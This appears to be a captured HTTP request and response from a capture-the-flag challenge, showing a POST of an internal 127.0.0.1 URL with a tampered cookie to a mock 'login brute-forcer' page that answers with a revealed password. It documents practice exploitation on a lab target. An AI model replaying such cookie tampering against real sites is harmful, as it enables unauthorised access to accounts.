 POST /?check= HTTP/1.1
Host: 3207769f-3578-4433-ab2b-28242974b205.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://3207769f-3578-4433-ab2b-28242974b205.node3.buuoj.cn
Connection: close
Referer: http://3207769f-3578-4433-ab2b-28242974b205.node3.buuoj.cn/
Cookie: PHPSESSID=ljn1gr2qnn43rsn9me75ltq7o6; dXNlcg=
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/test.php
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 24 Mar 2020 09:47:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: dXNlcg=MTU4NTA0MzI0OQ%3D%3D; expires=Sat, 28-Mar-2020 13:47:29 GMT;
Max-Age=360000
Set-Cookie: dXNlcg=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
X-Powered-By: PHP/5.6.40
Content-Length: 2658
<script>alert('URL
Confirmed.')</script><script>location.replace(location.href);</script><script>if(confirm("Burst
successed! The passwd is av11664517@1583985203.")){ location.href="index.php";
}</script><title>imagin's Schrödinger Login Fucker</title>
<link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<script type="text/javascript" src="jQuery.js"></script>
<div style="margin-top: 5%;margin-left: 20%;width: 60%">
<h1>Welcome to imagin's Schrödinger Login Fucker!</h1>
<h3>
<br>
<p style="margin-left: 20px">It's the most beautiful interface I can write（'▿'）</p>